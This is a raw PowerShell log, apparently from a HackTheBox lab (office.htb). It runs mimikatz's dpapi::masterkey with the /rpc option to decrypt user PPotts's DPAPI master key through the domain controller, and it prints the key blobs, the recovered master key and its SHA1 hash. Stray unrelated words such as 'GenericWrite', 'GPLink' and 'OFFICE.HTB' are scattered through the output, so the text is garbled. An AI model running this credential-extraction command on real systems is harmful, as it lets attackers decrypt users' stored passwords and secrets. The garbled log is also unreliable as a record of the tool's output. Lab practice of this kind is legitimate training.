 PS C:\Users\PPotts\Downloads> .\mimikatz.exe "dpapi::masterkey /in:C:\Users\PPotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc" "exit"
.\mimikatz.exe "dpapi::masterkey /in:C:\Users\PPotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
GenericWrite
mimikatz(commandline) # dpapi::masterkey /in:C:\Users\PPotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
GPLink
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c521daa0857ee4fa6e4246266081e94c
rounds : 00004650 - 18000
Contains
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
OFFICE.HTB
pbKey : 1107e1ab3e107528a73a2dafc0a2db28de1ea0a07e92cff03a935635013435d75e41797f612903d6eea41a8fc4f7ebe8d2fbecb0c74cdebb1e7df3c692682a066faa3edf107792d116584625cc97f0094384a5be811e9d5ce84e5f032704330609171c973008d84f
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : a2741b13d7261697be4241ebbe05098a
rounds : 00004650 - 18000
DC.OFFICE.HTB
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 21bf24763fbb1400010c08fccc5423fe7da8190c61d3006f2d5efd5ea586f463116805692bae637b2ab548828b3afb9313edc715edd11dc21143f4ce91f4f67afe987005320d3209
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
Contains
guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f}
pbSecret : 159613bdc2d90dd4834a37e29873ce04c74722a706d0ba4770865039b3520ff46cf9c9281542665df2e72db48f67e16e2014e07b88f8b2f7d376a8b9d47041768d650c20661aee31dc340aead98b7600662d2dc320b4f89cf7384c2a47809c024adf0694048c38d6e1e3e10e8bd7baa7a6f1214cd3a029f8372225b2df9754c19e2ae4bc5ff4b85755b4c2dfc89add
9f73c54ac45a221e5a72d3efe491aa6da8fb0104a983be20af3280ae68783e8648df413d082fa7d25506e9e6de1aadbf9cf93ec8dfc5fab4bfe1dd1492dbb679b1fa25c3f15fb8500c6021f518c74e42cd4b5d5d6e1057f912db5479ebda56892f346b4e9bf6404906c7cd65a54eea2842
pbAccesscheck : 1430b9a3c4ab2e9d5f61dd6c62aab8e1742338623f08461fe991cccd5b3e4621d4c8e322650460181967c409c20efcf02e8936c007f7a506566d66ba57448aa8c3524f0b9cf881afcbb80c9d8c341026f3d45382f63f8665
Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
sha1: 85285eb368befb1670633b05ce58ca4d75c73c77
mimikatz(commandline) # exit
Bye!
PS C:\Users\PPotts\Downloads>